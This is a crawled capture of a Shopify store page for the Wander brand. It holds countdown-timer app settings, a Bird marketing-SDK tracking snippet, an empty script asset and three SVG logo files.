now!","legendSize":"14","timerColor":"#9583d6","titleColor":"#9583d6","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#9583d6","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(255, 255, 255, 1)","subheadingColor":"#9583d6","insideTopSpacing":"30","singleColorAlpha":1,"imageOverlayColor":"#ffffff","outsideTopSpacing":"20","buttonBorderRadius":"4","insideBottomSpacing":"30","outsideBottomSpacing":"20","buttonBackgroundColor":"#202223","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":612496162}];
  
  const essentialCollectionId = 290745909407;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 290745909407
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AL2N1ZE8vWVlMTytYT__14086825455377523015" class="shopify-block shopify-app-block">

<script id='bird-sdk-init'>
    window.birdAsyncInit = async function () {
      const writeKey = '2c5ab9b6-ff77-48ce-b2cc-aa055a0eb1e1';
      const workspaceId = 'e7a8f0c9-8304-4424-8867-dd26ad4d65a5';
      const apiEndpoint = 'https://api.bird.com';
      const endpoint = 'https://capture.eu-west-1.api.bird.com/shopify/track';
      const customerId = '';
      const sdkUrl = 'https://embeddables.p.mbirdcdn.net/v1/web-components.es.js';
      if (workspaceId && endpoint) {
      let verificationToken;

      

      window.addEventListener("bird-sdk-initialized", () => {
        const script = document.createElement('script');
        script.src = sdkUrl;
        script.defer = true;
        script.type = 'module';
        document.body.appendChild(script);

        window.mbembeds = window.mbembeds || [];
        function mbinit() {
          mbembeds.push(arguments);
        }

        mbinit(workspaceId);
      });

      if (window.Bird) {
        await window.Bird.init({
          signedIdentity: verificationToken,
          config: {
            apiEndpoint,
            workspaceId,
            tracking: {
              writeKey,
              endpoint,
              anonymousTracking: "enqueue",
            },
          },
          shopify: {
            pollInterval: 2000,
            enablePixelEvents: true,
          },
        });
      }
    }
  }
</script>


</div><!-- Failed to render app block "452489128854041964": app block path "shopify://apps/hoppy-announcement/blocks/announcement_bar/d2e8891a-aaaa-4f06-b0dd-9279aab09811" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192
body_size: -727
content:
//# sourceMappingURL=/cdn/shop/t/34/assets/snow.js.map?v=37179527650872287821762942192


--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180
body_size: 237
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&width=500
body_size: 255
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775
body_size: 82
content:
<svg viewBox="0 0 85.5 52.3" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M22.07,6.87l-.36.51c-.14.22-.36.43-.51.65-5.79,6.87-10.56,15.48-10.56,24.67,0,5.14,1.66,8.9,7.52,8.9,1.95,0,3.76-.65,5.5-1.59-1.88-4.34-2.6-8.68-2.6-13.38,0-8.75,3.76-22.72,14.47-22.72,1.66,0,3.4.43,4.92,1.01,5.43,2.32,7.02,7.45,7.02,12.44,0,6.66-2.61,13.09-6.08,18.81-.58,1.09-1.37,2.17-2.17,3.33-.14.22-.43.51-.65.87.65.22,1.45.29,2.1.29,10.85,0,12.95-18.16,12.95-26.62,0-2.6,0-5.43-.65-7.96-.14-.51-.22-1.01-.22-1.45,0-.72.72-.8.87-.8h.14c.58-.15.87-.22,1.38-.36,1.81-.36,3.62-.8,5.5-1.16.29-.07.58-.07.87-.14.29-.07.65-.22,1.09-.22.07,0,.65.14.8.65,0,.15.07.36.15.58.07.65.22,1.38.29,2.03.43,2.97.58,6,.58,9.04,0,13.6-4.34,36.97-23.8,36.97h-.51c-2.6,0-7.45-1.08-9.69-2.97-4.05,2.61-7.45,4.05-12.52,4.05-12.47.01-17.9-9.54-17.9-19.67S4.92,11.29,11.36,2.97c.15-.07,1.81-1.95,2.03-2.32.22-.22.8-.65,1.01-.65.29,0,.51.22.65.36,2.32,1.95,4.41,4.05,6.58,6.08l.43.43h.01ZM36.68,17.36c0-.43,0-1.3-.14-1.95-.22-.8-.43-.87-.65-.87-.36,0-.8.29-1.23.72-2.17,2.61-2.89,8.18-2.89,11.65,0,.36.07,1.66.14,2.89.07.43.07.8.14,1.09,2.32-3.98,4.63-9.26,4.63-13.53Z" class="cls-1"></path>
  <path d="M77.04,33.28c5.72,0,8.46,3.62,8.46,8.18s-2.75,8.18-8.46,8.18-8.47-3.69-8.47-8.18,2.89-8.18,8.47-8.18Z" class="cls-1"></path>
</svg>